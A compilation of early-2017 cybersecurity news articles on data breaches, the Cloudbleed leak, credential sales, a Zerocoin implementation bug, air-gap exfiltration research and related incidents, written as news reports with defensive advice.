Lewis believes the drop in the number of hidden services may also be a result of the disappearance of secure email service Sigaint. The service went offline without warning a few weeks ago.
According to the latest OnionScan report, roughly 4,000 HTTP services have been detected on the dark web. The scan has also identified approximately 250 TLS services, 270 SSH services, 220 Bitcoin nodes, 100 SMTP services, and a handful of FTP and VNC services.
The scan also showed that many hidden services are still not configured properly; researchers have managed to extract almost a thousand unique IP addresses belonging to hidden services and the clearnet clients that accessed them.
Several reports have been published since April 2016, when the OnionScan tool was made available. However, Lewis said OnionScan reports will no longer be released in the near future as the focus will shift on trying to solve the underlying problems. The tool will continue to be maintained and improved with new features.
Hacker Selling Over 1 Million Decrypted Gmail and Yahoo Passwords On Dark Web
6.3.2017 thehackernews Hacking
Hardly a day goes without headlines about any significant data breach. In past year, billions of accounts from popular sites and services, including LinkedIn, Tumblr, MySpace, Last.FM, Yahoo!, VK.com were exposed on the Internet.
Now, according to the recent news, login credentials and other personal data linked to more than one Million Yahoo and Gmail accounts are reportedly being offered for sale on the dark web marketplace.
The online accounts listed for sale on the Dark Web allegedly contain usernames, emails, and plaintext passwords. The accounts are not from a single data breach; instead, several major cyber-attacks believed to have been behind it.
The hacker going by the online handle 'SunTzu583' has listed a number of cracked email packages on a series of dark websites, HackRead reported.
Here's the Full List of Accounts and their Prices:
100,000 Yahoo accounts acquired from 2012 Last.FM data breach, for 0.0084 Bitcoins ($10.76).
Another 145,000 Yahoo accounts acquired from two separate data breaches – the 2013 Adobe data breach and the 2008 MySpace breach – for 0.0102 Bitcoins (USD 13.75).
500,000 Gmail accounts from the 2008 MySpace hack, the 2013 Tumblr breach, and the 2014 Bitcoin Security Forum breach for 0.0219 Bitcoins ($28.24).
Another 450,000 Gmail accounts for 0.0201 BTC (USD 25.76), which came from various other data breaches in Dropbox, Adobe, and others that took place between 2010 and 2016.
Last.FM data breach from 2012 exposed 43 million user accounts that were publicly released in September last year.
Adobe breach from October 2013 exposed over 153 million accounts containing internal IDs, usernames, emails, encrypted passwords and a password hint in plain text.
MySpace data breach from 2008 exposed 360 million user accounts, containing usernames, emails and their decrypted (plaintext) passwords, which were leaked on the dark web in 2016.
Google’s Gmail email service is known to be one of the most secure email services, but no company can secure their accounts from hackers due to a third party data breach.
Millions of Gmail accounts, in which usernames, emails, and plaintext passwords were exposed, were stolen in multiple data breaches in Bitcoin Security Forum, Tumblr, Last.fm, 000webhost, Adobe, Dropbox, Flash Flash Revolution, LookBook and Xbox360 ISO, happened between 2008 and 2016.
The data listed for sale by SunTzu583 has not been independently verified by The Hacker News, but has reportedly been checked by matching it to the data on a number of data breach notification platforms, including Hacked-DB and HaveIBeenPwned.
Here's What All You Can Do:
Needless to say, you should immediately change almost all your account passwords at least once.
Also enable two-factor authentication for all your online accounts immediately.
And once again, a strong recommendation: Don't Reuse Passwords.
Also, you are recommended to change your password every few months, which limits how long a stolen password is useful to a hacker.
Since no one can remember and recreate strong passwords for every single online account regularly, the best practice is to use a good password manager. It will generate, store and change regularly strong, unique passwords for all your accounts.
The US Vice President Mike Pence’s personal AOL account was hacked
4.3.2017 securityaffairs Hacking
The US Vice President Mike Pence’s personal AOL account was hacked, once again politics were breached due to wrong security posture.
Pence has been harshly criticized after the discovery that he used his personal AOL account for Government issues.
In 2016 attacker who compromised the Pence’s account sent out emails to his contacts saying he had been mugged in the Philippwrongand needed money, a classic scam scheme.
The emails sent from the Pence’s personal AOL account were obtained by the Indianapolis Star under a Freedom of Information Act.
“Vice President Mike Pence reportedly used a private email account to conduct public business, including homeland security matters, while he was governor of Indiana. Records of the emails were obtained by IndyStar through a public records request.” reads the article published by the Indystar.
“Emails released to IndyStar in response to a public records request show Pence communicated via his personal AOL account with top advisers on topics ranging from security gates at the governor’s residence to the state’s response to terror attacks across the globe. In one email, “
Pence's personal AOL account
Republican U.S. presidential candidate Donald Trump (R) points to Indiana Governor Mike Pence (L) before addressing the crowd during a campaign stop at the Grand Park Events Center in Westfield, Indiana, July 12, 2016. REUTERS/John Sommers II – RTSHNAG
The Indiana Gov. Eric Holcomb’s office provided the media outlet a 29 pages document containing Pence’s email messages.
The emails include sensitive communications between Pence when was serving as the Indiana governor and members of his staff. The messages concern terrorist arrests, terror attacks in Canada, and much more.
“Similar to previous governors, during his time as Governor of Indiana, Mike Pence maintained a state email account and a personal email account.” replied a spokesman for Pence working at the office in Washington.”As Governor, Mr. Pence fully complied with Indiana law regarding email use and retention. Government emails involving his state and personal accounts are being archived by the state consistent with Indiana law, and are being managed according to Indiana’s Access to Public Records Act.”
The embarrassing aspect of the story is that during the US Presidential election campaign Pence attacked Hillary Clinton for misusing a private email server for work while Secretary of State.
Follow
Mike Pence ✔ @mike_pence
.@realDonaldTrump and I commend the FBI for reopening an investigation into Clinton's personal email server because no one is above the law.
1:46 AM - 29 Oct 2016 · Smithfield, NC
12,686 12,686 Retweets 20,253 20,253 likes
Fortunately for US Vice President, Pence’s account did not handle classified material as a governor and US law allowed him this promiscuous use of his personal email.
Anyway, some of the emails in the Pence’s account weren’t disclosed because “the state considers them confidential and too sensitive to release to the public.”
Hackers Breached Non-Classified System at Singapore's Ministry of Defence
1.2.2017 securityweek Hacking
Singapore’s Ministry of Defence (MINDEF) on Tuesday said that it hackers managed to breach a military system that handles non-classified information and access personal data, including NRIC numbers, telephone numbers, and dates of birth of roughly 850 servicemen and employees.
The data was stolen from the Ministry’s I-net system (I-net), which provides Internet access to national servicemen and employees for their personal use and those using dedicated I-net computer terminals in MINDEF and Singapore Armed Forces (SAF) camps and premises.
No classified military information is stored on I-net, the Ministry said, noting that classified matters in MINDEF/SAF use a different computer system with "more stringent security features" that are not connected to the Internet.
In June 2016, Singapore said it would cut off Internet access for government work stations within a year for security reasons, a move that surprised many.
After discovering the incident, MINDEF said the affected server was disconnected from I-net.
“Immediate and detailed forensic investigations were conducted on the entire I-net to determine the extent of the breach,” the Ministry said. “As a precaution even though no breach had been detected, all other computer systems within MINDEF/SAF are also being investigated.”
“The real purpose may have been to gain access to official secrets, but this was prevented by the physical separation of I-net from our internal systems,” a statement added.
MINDEF said the Cyber Security Agency and the Government Technology Agency of Singapore have been notified.
In August 2014, Singapore officials announced new measures to strengthen cyber security following attacks on a section of the prime minister's website, as well the website of the presidential residence.
Singapore is the home city for SecurityWeek’s 2017 Singapore ICS Cyber Security Conference, an event dedicated to serving critical infrastructure and industrial internet stakeholders in the APAC region. With organizational support from Singapore’s Cyber Security Agency, the event will take place April 25-27, 2017 at the Fairmont Singapore.
Internet-Connected Teddy Bear Leaks Millions Of Voice Messages and Password
28.2.2017 thehackernews Hacking
Every parent should think twice before handing out Internet-connected toys or smart toys to their children, as these creepy toys pose a different sort of danger: privacy and data security risks for kids who play with them.
This same incident was happened over a year ago when Hong Kong toymaker VTech was hacked, which exposed personal details, including snaps of parents and children and chat logs, of about 6.4 million children around the world.
Now, in the latest security failing of the internet-connected smart toys, more than 2 Million voice recordings of children and their parents have been exposed, along with email addresses and passwords for over 820,000 user accounts.
And What's even Worse? The hackers locked this data and held it for Ransom.
California-based Spiral Toys' line of internet-connected stuffed animal toys, CloudPets, which allow children and relatives to send recorded voicemails back and forth, reportedly left the voice messages recorded between parents and children and other personal data to online hackers.
Cloudpets' Data was Held for Ransom
The customer data was left unprotected from 25 December 2016 to 8 January in a publicly available database that wasn't protected by any password or a firewall, according to a blog post published Monday by Troy Hunt, creator of the breach-notification website Have I Been Pwned?.
Hunt said that the exposed data was accessed multiple times by many third parties, including hackers who accessed and stole customer emails and hashed passwords from a CloudPets database.
In fact, in early January, when cyber criminals were actively scanning the Internet for exposed or badly-configured MongoDB databases to delete their data and ultimately hold it for ransom, CloudPets' database was overwritten twice.
Toy Maker was Notified of the Breach Multiple Times
The worst part comes in when any company is notified of some issue, but it doesn't give a shit to protect its customers. Spiral Toys did the same.
The toy maker was allegedly notified four times that its customer data was online and available for anyone to have their hands on — yet the data remained up for almost a week with evidence suggesting that the data was stolen on multiple occasions.
Interestingly, the CloudPets blog hasn't been updated since 2015, and there is not any public notice about the security concerns.
"It is impossible to believe that CloudPets (or mReady, [a Romanian company which Spiral Toys appears to have contracted with to store its database]) did not know that firstly, the databases had been left publicly exposed and secondly, that malicious parties had accessed them," Hunt said.
"Obviously, they have changed the security profile of the system, and you simply could not have overlooked the fact that a ransom had been left. So both the exposed database and intrusion by those demanding the ransom must have been identified yet this story never made the headlines."
While voice recordings were not kept on the open MongoDB databases, Spiral Toys used an open Amazon-hosted service that required no authorization to store the recordings, user profile pictures, children's names, and their relations to parents, relatives, and friends.
This eventually means that anyone with malicious intent could listen to the recordings by only guessing the correct URL.
Affected? How to Check and What to Do?
This incident is perhaps something to be kept in mind the next time you are shopping for the latest internet-connected smart toy for your kid.
If you are a parent holding a CloudPets account, you are advised to check Have I Been Pwned? website, which compiles all the data from breaches and now includes users accounts stolen from Spiral Toys.
If you found your account affected, you should change your password immediately and consider disconnecting the toy from the internet.
You are also advised to change the passwords on any other online accounts for which you are using the same password as for CloudPets account.
Roberts Hawaii tour company hacked, credit card and personal info exposed
27.2.2017 securityaffairs Hacking
The tour company Roberts Hawaii is warning its customers about a security breach that may affect people who purchased tours and other services on its website.
Did you visit the Hawaii in last year? The tour company Roberts Hawaii is warning its customers about a data breach that may affect people who purchased tours from July 2015 to December 2016. It is a very long period, but there is no information about the number of affected customers.
The Roberts Hawaii company offers tours along with school bus services, airport shuttles, and other transportation packages.
Compromised records include name, address, email address, phone number, payment card number, expiration date and card security code.
The tour company discovered the security breach after customers reported fraudulent charges on their credit cards.
“The tour company found out about the hack after getting reports of fraudulent charges on customers’ credit cards. The charges appeared shortly after the customers made purchases on Roberts Hawaii’s website.” reported the Hawaii News Now.
Roberts Hawaii
According to the investigators, the charges appeared shortly after the customers have purchased a tour on the website of the Roberts Hawaii.
“Roberts Hawaii received reports from several customers of fraudulent charges appearing on their payment cards shortly after they were used to make a purchase on its website.” reads the security advisory published by the company. “Roberts Hawaii immediately initiated an investigation and engaged a leading cyber security firm to examine their website network.”
The cyber criminals have compromised the web server of the company with a malicious code that copied customers’ data during the checkout procedure.
According to the Roberts Hawaii company, orders placed between July 30, 2015, and Dec. 14, 2016, may have been affected.
Roberts Hawaii confirmed to have stopped the security breach, it removed the malware installed on its server and shut down the affected payment collection pages.
“All payment collection pages on the compromised server were replaced entirely with third party online booking software and Roberts Hawaii is also taking steps to further strengthen the security of its website to help prevent a similar incident from happening in the future.” continues the advisory published by the company.
In order to mitigate the exposure of its customers, the company has established a dedicated call center ((877) 235-0796) and web page to answer customer questions.
“Our customers’ confidence and trust are important to us, and we sincerely apologize for any inconvenience or concern this may have caused. We are working swiftly to address this situation and help prevent a future recurrence,” said Wayne Fernandez, director of safety and security for Roberts Hawaii, in a news release.
Briton Arrested Over Deutsche Telekom Hacking
24.2.2017 securityweek Hacking
A British national has been arrested at a London airport on suspicion of staging a cyber attack on Deutsche Telekom last year that knocked around a million German households offline, officials in both countries said Thursday.
The 29-year-old, who was subject to a European arrest warrant, was detained on Wednesday by officers from Britain's National Crime Agency (NCA), German federal police and prosecutors said in a statement.
"The Briton stands accused of attempted computer sabotage in a particularly serious case," they said.
Around a million of Deutsche Telekom's 20 million customers were unable to connect to its network in late November, with the company saying a hacking attack targeting household routers was to blame for the hours-long disruptions.
An NCA spokesperson said the arrest took place at London's Luton airport at the request of German police but that the suspect was also wanted "in connection to separate offences committed in the UK".
German federal prosecutors said they were now seeking the suspect's extradition from Britain.
If found guilty, he faces up to 10 years' jail in Germany.
Cyber fears
In their statement, German police said the goal of the Deutsche Telekom assault was to infect users' computers with a "botnet" operated by the accused -- a network of web-connected machines that can be manipulated with malware.
The suspect allegedly offered the botnet for sale on the deep web, the statement added.
Deutsche Telekom was able to fend off the attack by advising customers to disconnect their routers and restart them after a software update.
The large-scale strike fuelled concerns over cyber security in Germany and officials have warned that more online assaults are possible ahead of a general election in September.
The country has already been the victim of repeated hacking attacks in recent years.
Last September, several political parties were targeted with fake emails purporting to be from NATO headquarters but which in fact contained a link that installed spying software on victims' computers.
In 2015, hackers targeted Germany's lower house parliament in an attack that security services have since blamed on Russia.
Germany has also anxiously eyed the impact of leaked documents obtained by hackers during last year's US presidential campaign.
Chancellor Angela Merkel said late last year that cyber attacks from Russia were now so common that Germany must learn to cope with them as "part of daily life".
Cloudbleed flaw exposes sensitive data from millions sites behind CloudFlare
24.2.2017 securityaffairs Hacking
Cloudflare was leaking a wide range of sensitive information, including authentication cookies and login credentials, the flaw was dubbed Cloudbleed.
The notorious Google security researcher, Tavis Ormandy, recently made and astonishing discovery, Cloudflare was leaking a wide range of sensitive information, including authentication cookies and login credentials, the flaw was dubbed Cloudbleed.
“On February 17th 2017, I was working on a corpus distillation project, when I encountered some data that didn’t match what I had been expecting. It’s not unusual to find garbage, corrupt data, mislabeled data or just crazy non-conforming data…but the format of the data this time was confusing enough that I spent some time trying to debug what had gone wrong, wondering if it was a bug in my code. In fact, the data was bizarre enough that some colleagues around the Project Zero office even got intrigued.” Ormandy wrote in a security advisory. “We fetched a few live samples, and we observed encryption keys, cookies, passwords, chunks of POST data and even HTTPS requests for other major cloudflare-hosted sites from other users. Once we understood what we were seeing and the implications, we immediately stopped and contacted cloudflare security.”
Follow
Tavis Ormandy @taviso
Cloudflare have been leaking customer HTTPS sessions for months. Uber, 1Password, FitBit, OKCupid, etc. https://bugs.chromium.org/p/project-zero/issues/detail?id=1139 …
12:00 AM - 24 Feb 2017
4,216 4,216 Retweets 2,444 2,444 likes
The Cloudbleed security issue in Cloudflare servers has a significant impact on numerous major organizations, including Uber, Fitbit, 1Password, and OKCupid. Cloudbleed also affects mobile apps, because, they are developed using the same backends as browsers for content delivery and HTTPS (SSL/TLS) termination.
“Last Friday, Tavis Ormandy from Google’s Project Zero contacted Cloudflare to report a security problem with our edge servers. He was seeing corrupted web pages being returned by some HTTP requests run through Cloudflare.” reads a blog post published by Cloudflare’s CTO, John Graham-Cumming
“It turned out that in some unusual circumstances, which I’ll detail below, our edge servers were running past the end of a buffer and returning memory that contained private information such as HTTP cookies, authentication tokens, HTTP POST bodies, and other sensitive data. And some of that data had been cached by search engines.”
Google has started removing cached copies of the leaked data, unfortunately, the same information is still stored in the servers of many other search engines that are accessible to everyone.
Cloudflare promptly responded to the incident, the company disabled the following features on its infrastructure because they leverage the broken HTML parser chain that is the root cause of the issue:
Email obfuscation;
Server-side Excludes;
Automatic HTTPS Rewrites;
The root cause of Cloudbleed was that “reaching the end of a buffer was checked using the equality operator and a pointer was able to step past the end of the buffer.” “Had the check been done using >= instead of == jumping over the buffer end would have been caught,” explained Cumming.
The Cloudbleed issue dates back September 22, 2016, when the problem begun for the company. The greatest period of impact was between February 13 and February 18 with almost one in every 3,300,000 HTTP requests via Cloudflare potentially resulting in memory leakage, (roughly 0.00003% of requests).
“The bug was serious because the leaked memory could contain private information and because it had been cached by search engines. We have also not discovered any evidence of malicious exploits of the bug or other reports of its existence.” continues the post published by Cloudflare. “The greatest period of impact was from February 13 and February 18 with around 1 in every 3,300,000 HTTP requests through Cloudflare potentially resulting in memory leakage (that’s about 0.00003% of requests).”
It is very curious the fact that Cloudflare pointed Ormandy to the company bug bounty programme, offering the expert a reward of a t-shirt instead of financial compensation.
We cannot exclude that a threat actor discovering the Cloudbleed flaw may have been actively exploiting it, but at the time I was writing there is no evidence of such kind of attacks.
Hacker Shows How Easy It Is To Hack People While Walking Around in Public
24.2.2017 thehackernews Hacking
Wi-Fi enabled devices — widely known as the Internet of Things (IoT) — are populating offices and homes in greater and greater numbers.
From smartphones to connected printers and even coffee makers, most of these IoT devices have good intentions and can connect to your company's network without a problem.
However, as the Internet of Things (IoT) devices are growing at a great pace, they continue to widen the attack surface at the same time, giving attackers a large number of entry points to affect you some or the other way.
The attackers can use your smart devices to gain backdoor entry to your network, giving them the capability to steal sensitive data, such as your personal information, along with a multitude of other malicious acts.
An interesting attack scenario has recently been demonstrated by one of the renowned hackers, Jayson Street, who said all it is needed is to walk around with the right device to get into someone's device.
Before we jump into the technical details of the attack, let's watch out a video showing that how easy it is to hack smartphones and laptops in a crowded place by setting up an EvilAP (malicious access point).
Here's How the Attack Works:
Hacker Shows How Easy It Is To Hack People While Walking Around in Public
Street used a simple penetration testing device and an internet connection to pwn people around him.
Technically, Street hacking device automatically set up an 'Evil Twin Attack,' in which an attacker fools wireless users into connecting their smartphones and laptops to an evil (malicious) hotspot by posing as a legitimate WiFi provider.
Once connected, all of the victim's information flows directly into the attacker's device, allowing cybercriminals to secretly eavesdrop on the network traffic and steal passwords, financial and other sensitive data and even redirect you to malware and phishing sites.
How to Prevent Evil Twin WiFi Attacks
Pwnie Express released its yearly industry report: Internet of Evil Things, providing insight on products that the IT professionals should be wary of.
Using the report and additional information from security researchers at Pwnie, we have listed five quick steps you can implement in order to prevent yourself or your workplace from being compromised.
1. Turn your WiFi Off: Turn off Wi-Fi devices when you are not using them, especially on the weekends — it saves energy and minimizes your exposure to hackers.
2. Use it or Lose it: Once the product is in your office, turn off the functions you aren't using. Enabled functionality usually comes with increased security risks.
Also, make sure you review the products before you bring them into the workplace. If it is already there, do not be shy about calling customer service and walking through the steps required to shut down any unused functions.
3. Change Your Passwords: It is important never to use the default credentials. Set up strong, secure passwords to secure your devices.
4. Research Your Purchase: Before you even buy a product, always research what you're buying and make sure you know how to update any software associated with that device.
Look for devices, systems, and services that make it easy to upgrade the device and inform the end user when updates are available.
5. Trust and Verify Every Device: Be aware of any device from brands known to have more security issues than others. The personalization of corporate hardware, including mobile hotspot vendors, is one of the top threats to network security.
Researchers exfiltrate data by blinking the LEDs on the hard drives
23.2.2017 securityaffairs Hacking
A team of Israeli researchers has devised a new technique to exfiltrate data from a machine by using a malware that controls hard drive LEDs.
Across the years, numerous studies demonstrated that it is possible to exfiltrate data from air-gapped networks in various ways and security experts warned to cover our webcam to avoid being spied by sophisticated malware.
Now a group of researchers from Ben-Gurion University of the Negev’s Cyber Security Research Center has devised a new technique to exfiltrate data from a machine by using a malware that controls hard drive LEDs.
“We show that a malware can indirectly control the HDD LED, turning it on and off rapidly (up to 5800 blinks per second) – a rate that exceeds the visual perception capabilities of humans. Sensitive information can be encoded and leaked over the LED signals, which can then be received remotely by different kinds of cameras and light sensors.” reads the paper published by the researchers. “Compared to other LED methods, our method is unique, because it is also covert – the HDD activity LED routinely flickers frequently, and therefore the user may not be suspicious to changes in its activity.”
The malware is able to transmit information forcing the LED indicators to blink, the group of experts led by the notorious researcher Mordechai Guri was able to flash the LED at around 5,800 on/off cycles per second as a data channel, a speed that allows transferring 4 Kbps.
The attackers can force the LEDs to blink at a rate of up to 6,000 times per second, which is indiscernible for human’s eyes, but potentially readable for light sensors.
“It’s possible for the attacker to do such fast blinking that a human never sees it,” explained Guri.
Of course, the attackers need to infect the target machine prior to the transmission.
The efficiency of the exfiltration technique depends on the abilities of the receiver components, it might be a Digital SLR or high-end security camera (15 bps), a GoPro-level camera (up to 120 bps), a Webcam or Google Glass Explorer (also 15 bps), or a smartphone camera (up to 60 bps).
In the following table are reported the Maximum bandwidth of different receivers:


The researchers published a video PoC of the technique in which a drone equipped with a receiver exfiltrated the data by flying out to a window through which the infected disk was visible and the LED was blinking.
The experts explained that it is very simple to control the hard disk LED due to the lack of generic API to control it. The malware just needs to perform a series of read/write operations to the disk in order to make the LED blinking at specific frequencies. On the other end, the receiver has to run a software that interprets the signals.
Below the portion of pseudocode that allows the data transmission by flashing the HDD lamp.

Even if the technique is very sophisticated an obvious countermeasure is the application of a cover on the computer’s LEDs, the experts mentioned other countermeasures but let me suggest to read their interesting paper for further details.
Former Sysadmin Sentenced to Prison for Hacking Industrial Facility
20.2.2017 securityweek Hacking
A man has been sentenced to 34 months in prison and three years of supervised release for hacking into the systems of pulp and paper company Georgia-Pacific, the Department of Justice announced on Friday.
Based in Atlanta, Georgia-Pacific is one of the world’s largest manufacturers and distributors of paper products. The company has more than 200 facilities worldwide and it employs roughly 35,000 people.
Brian P. Johnson, age 44, had worked at the company’s paper mill in Port Hudson, Louisiana, as an IT specialist and system administrator until February 14, 2014, when he was terminated and escorted from the facility.
Johnson then remotely accessed the facility’s computers and caused system failures over the course of several days. When the FBI searched the man’s home in late February 2014, agents noticed a VPN connection to Georgia-Pacific’s systems on his computer.
The damage caused by the disgruntled employee has been estimated at more than $1.1 million, which Johnson will have to pay in restitution to Georgia-Pacific. He has also been ordered to pay $100 to the government and forfeit the devices used to commit the crime.
The former sysadmin was indicted in June 2015 and he pleaded guilty to intentionally damaging a protected computer in February 2016. He will begin serving his prison term next month.
Last year, the U.S. Attorney’s Office for the Middle District of Louisiana launched a new cybersecurity initiative which handles such threats, including attacks on critical infrastructure. The initiative is a result of partnerships with several federal, state and local law enforcement agencies.
A group of Iraqi hackers called Pro_Mast3r defaced a Trump website
20.2.2017 securitaaffairs Hacking
The group of Iraqi hackers called “Pro_Mast3r” has breached the server hosting a Trump website associated with campaign donations.
A group of hackers who is calling themselves “Pro_Mast3r” has defaced a website associated with President Donald Trump’s presidential campaign fundraising on Sunday.
The website was hosted on the server secure2.donaldjtrump.com that is managed by the Cloudflare content management and security platform.
The website is not directly linked from the Trump Pence campaign’s home page. According to the Ars website, the hacked machine is an actual Trump campaign server that uses a legitimate certificate.
“But it does appear to be an actual Trump campaign server—its certificate is legitimate, but a reference to an image on another site is insecure, prompting a warning on Chrome and Firefox that the connection is not secure.” states Ars.
The defaced page displayed an image of a man in a fedora and the following text:

The analysis of the source code of the page revealed the presence of a link to a javascript on a now-nonexistent Google Code account, ‘masterendi’. This account was associated with the hack of other websites.
The script is a snow animation script, it doesn’t include any malicious component.
The strange circumstance in this hack is that attackers included JavaScript that was no more available in the wild.
Archive.org includes several instances of the link at this specific Javascript, but they are no more active since 2015.

At the time I was writing the server is down.
Let’s wait for a reply from both Cloudflare and the Trump-Pence campaign team.
A Typo in Zerocoin's Source Code helped Hackers Steal ZCoins worth $585,000
19.2.2017 Securityweek Hacking
Are you a programmer?
If yes, then you would know the actual pain of... "forgetting a semicolon," the hide and seek champion since 1958.
Typos annoy everyone. Remember how a hacker's typo stopped the biggest bank heist in the history, saved $1 billion of Bangladesh bank from getting stolen.
But this time a typo in the Zerocoin source code costs the company more than $585,000 in losses.
Zerocoin cryptocurrency protocol is designed to add true cryptographic anonymity to Zcoin transactions that take full advantage of "Zero-Knowledge proofs" to ensure the complete financial privacy of users.
Zcoin announced Friday that "a typographical error on a single additional character" in the Zerocoin source code helped an attacker to steal 370,000 Zerocoin, which is over $585,000 at today's price.
"We estimate the attacker has created about 370,000 Zcoins which has been almost completely sold except for about 20,000+ Zcoin and absorbed on the market with a profit of around 410 BTC," the Zcoin team said.
The team said the bug was created due to one extra character left inside Zerocoin source code that allowed the unknown attacker to reuse his/her existing valid proofs to generate additional Zerocoin spend transactions.
In short, by initiating one transaction, the attacker received Zcoins multiple times over.
The Zerocoin team explicitly mentioned that the bug wasn't due to any weakness in its cryptographic protocol, and anonymity of Zcoin or its users has not been compromised.
"We knew we were being attacked when we saw that the total mint transactions did not match up with the total spend transactions," the team said. "If our total supply were not verifiable due to hidden amount transactions, we would not have been able to discover this bug."
According to the Zerocoin team, the attacker or group of attackers were very sophisticated in hiding their tracks through the generation of lots of exchange accounts and carefully by spreading out deposits and withdrawals over several weeks.
The team is set to release an urgent fix within the next 24 hours. So, all pools and exchanges are advised to update their software as soon as the release is out.
An implementation bug in Zerocoin helped hackers steal ZCoins worth $585,000
19.2.2017 Securityaffairs Hacking
A hacker exploited an implementation bug in the source code of the Zerocoin currency scheme to steal ZCoins worth $585,000.
“Zerocoin is a project to fix a major weakness in Bitcoin: the lack of privacy guarantees we take for granted in using credit cards and cash.” reads the description on the project.
Zerocoin cryptocurrency protocol is designed to implement anonymity of transactions that take full advantage of “Zero-Knowledge proofs” to ensure the complete financial privacy of users.
According to an announcement published on the project website the bug was exploited by a hacker to create Zerocoin spend transactions without a corresponding mint.
“Yesterday, our team found a bug in our implementation of Zerocoin. A typographical error on a single additional character in code allowed an attacker to create Zerocoin spend transactions without a corresponding mint.” reads the announcement. “We have identified the error and are pushing the fix urgently within the next 24 hours. We urge all pools and exchanges to update once the release is out.”
The implementation bug helped the hacker to steal 370,000 Zcoin, which correspond to $585,000 at the current price. The bug consists in an extra character left inside the source code of the currency that allowed the hacker to reuse his/her existing valid proofs to generate additional Zcoins spend transactions.
“We estimate the attacker has created about 370,000 Zcoins which has been almost completely sold except for about 20,000+ Zcoin and absorbed on the market with a profit of around 410 BTC,” continues the announcement.
The team said the bug was created due to one extra character left inside Zerocoin source code that allowed the unknown attacker to reuse his/her existing valid proofs to generate additional Zerocoin spend transactions.
Due to the bug, the attacker was able to spend multiple times the Zcoins used in a transaction.
ZeroCoin
Watch out, Zerocoin protocol doesn’t contain any weakness, the anonymity of currency has not been compromised, it is just an implementation bug algorithms in the currency scheme have no problems.
“We knew we were being attacked when we saw that the total mint transactions did not match up with the total spend transactions,” the team said. “If our total supply were not verifiable due to hidden amount transactions, we would not have been able to discover this bug.”
The experts at Zerocoin team believe the attacker spent a significant effort to hide their tracks by generating a large number of exchange accounts involve in several transactions over several weeks.
The development team has identified the implementation error and is pushing an update within the next 24 hours.
“We have identified the error and are pushing the fix urgently within the next 24 hours. We urge all pools and exchanges to update once the release is out.”
Former employee hacked paper maker Georgia-Pacific and caused $1m damage
18.2.2017 securityaffairs Hacking
Servers at a paper maker Georgia-Pacific were hacked by a former sysadmin that was arrested by feds. The incident caused $1m in damage.
A system administrator, Brian Johnson (44) from Baton Rouge, Louisiana, has been jailed for hacking the control systems of his ex-employer.
Johnson had worked at paper maker Georgia-Pacific for years until the Valentine’s Day 2014 when he left the company and started attacking it. The company produces paper towels and tissues, it has 200 facilities across the US and 35,000 employees.
Johnson maintained active its VPN connection to the systems at Georgia-Pacific even after he left the company and accessed the servers to install its own software and interfere with industrial control systems (ICS) in the plant.
The former sysadmin launched the attack against the company that lasted two weeks and caused roughly $1.1m million dollars in damage.
Experts that investigated the incident focused the analysis on the timing of the attacks, the cyber incursion started after the sysadmin was fired. On February 27, the FBI raided Johnson’s home and found a VPN connection into the company’s servers on his laptop.
A forensic investigation allowed law enforcement to collect evidence of the attack on the company server.
According to the indictment, Johnson pleaded guilty to hacking and willful damage charges.

Last week, the Louisiana district courts estimated the overall damages caused by the man at $1,134,828 of lost, and he ordered the man to repay.
The man has to serve a sentence of 34 months in prison.
“This case is a powerful reminder of the very real threat and danger that businesses and individuals face from cyberattacks and other cyber-related criminal activity,” said United States Attorney Walt Green. “The best defense to these sorts of attacks includes security, training, and continued vigilance at the facility level.”
Insecure Android Apps Expose Connected Cars
17.2.2017 securityweek Hacking
Researchers at Kaspersky Lab have analyzed several Android applications for connected cars and determined that most of them lack important security features, making it easier for hackers to unlock the vehicles.
Carmakers often provide mobile applications that allow owners to control various functions remotely, including locking and unlocking doors, starting the engine, locating the vehicle, obtaining service information, and controlling air conditioning.
Kaspersky has analyzed seven of the most popular connected car Android applications, which have been installed by millions of users. The applications have not been named, but the security firm has reported its findings to their developers.
Researchers tested the apps to determine if they can be abused to steal a car or incapacitate its systems. They also looked for various security mechanisms, such as the use of obfuscation to prevent reverse engineering, checking if the device is rooted, checking the integrity of the code, and ensuring that the legitimate GUI is displayed to the user (i.e. overlay protection).
All the tested applications can be used to unlock a vehicle’s door and some of them also allow the user to start the engine. However, the aforementioned security features are mostly missing from the apps – only one encrypts the username and password, and none of them use obfuscation, overlay protection, root detection or code integrity checks.
The lack of security mechanisms makes it easier for a piece of malware that has infected the Android device to take control of the smart car app. And while hijacking the application does not allow an attacker to drive away with the car, it does allow them to unlock it and disable its alarm, which can make it easier to steal.
Researchers said car apps should be as secure as online banking apps, but they believe these applications currently represent the weakest link.
In November, researchers at Norway-based security firm Promon demonstrated how thieves with the necessary hacking skills can track and steal Tesla vehicles through the carmaker’s Android app. At the time, Tesla said the vulnerabilities exploited by the researchers were not specific to its products, and argued that once a smartphone is hacked, all the apps stored on it are compromised.
Kaspersky researchers agree, but they told SecurityWeek that certain security mechanisms can make exploitation more difficult, even if the attacker has root access to the device.
